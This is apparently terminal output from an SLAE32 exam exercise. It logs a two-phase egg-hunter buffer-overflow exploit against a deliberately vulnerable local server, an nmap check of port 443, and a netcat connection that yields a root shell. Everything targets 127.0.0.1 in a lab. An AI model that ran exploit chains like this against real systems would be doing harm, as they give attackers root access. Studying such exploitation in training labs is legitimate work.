 root@ubuntu:/home/phrozen/SLAE32/SLAE-Exam/Level3# ./egg-reallife
Server thread has started.
Socket created with handle:3
Socket successfully binded.
Listening...
New client connected our server with handle: 4
command=[1]
Buffer successfully filled with 232 bytes of data.
New client connected our server with handle: 5
command=[2]
phrozen@ubuntu:~/SLAE32/SLAE-Exam/Level3$ ./exploit.py
[*] Phase n°1: Sending shellcode to target server memory.
[+] Successfully connected to 127.0.0.1:1403.
[*] Send command = b'1'
[*] Wait 2 seconds...
[*] Send payload stage.
[+] Payload successfully sent.
[+] Phase n°1 : Success.
[*] Phase n°2: Exploiting buffer overflow and sending egg hunter shellcode.
[+] Successfully connected to 127.0.0.1:1403.
[*] Send command = b'2'
[*] Wait 2 seconds...
[*] Send payload stage.
[+] Payload successfully sent.
[+] Phase n°2 : Success.
[*] Please wait few seconds until egghunter shellcode trigger the other one...
phrozen@ubuntu:~/SLAE32/SLAE-Exam/Level3$
root@ubuntu:/home/phrozen/SLAE32/SLAE-Exam/Level3# nmap -sS -p 443 127.0.0.1
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-05 06:38 PDT
Nmap scan report for localhost (127.0.0.1)
Host is up (0.00022s latency).
PORT    STATE SERVICE
443/tcp open  https
Nmap done: 1 IP address (1 host up) scanned in 0.10 seconds
root@ubuntu:/home/phrozen/SLAE32/SLAE-Exam/Level3#
phrozen@ubuntu:~/SLAE32/SLAE-Exam/Level3$ nc 127.0.0.1 443 -v
Connection to 127.0.0.1 443 port [tcp/https] succeeded!
id
uid=0(root) gid=0(root) groups=0(root)